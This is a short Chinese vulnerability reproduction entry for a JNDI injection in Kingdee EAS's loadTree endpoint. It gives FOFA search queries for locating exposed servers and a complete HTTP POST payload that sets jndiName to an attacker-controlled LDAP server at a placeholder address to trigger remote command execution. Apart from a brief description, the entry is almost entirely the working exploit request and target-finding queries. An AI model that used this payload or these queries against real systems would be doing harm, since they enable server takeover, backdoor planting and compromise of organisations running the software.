J16-2金蝶-EAS-JNDI注入
漏洞描述:
金蝶 EAS及EAS Cloud appmonitor/protect/jndi/loadTree 路径 jndiName 参数存在JNDI注入漏洞,攻击者可通过该漏洞在服务器端任意执行代码,写入后门,获取服务器权限,进而控制整个web服务器。
影响版本:
- 金蝶-EAS
网站图片:

网络测绘:
fofa语法:
body=“easSessionId” || header=“easportal” || header=“eassso/login” || banner=“eassso/login” || body=“/eassso/common” || (title=“EAS系统登录” && body=“金蝶”) || header=“EASSESSIONID” || banner=“EASSESSIONID”

漏洞复现:
payload:
POST /appmonitor/protect/jndi/loadTree HTTP/1.1
Host: your-ip
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
jndiName=ldap://x.x.x.x:1389/Basic/Command/Base64/dnslog

效果图: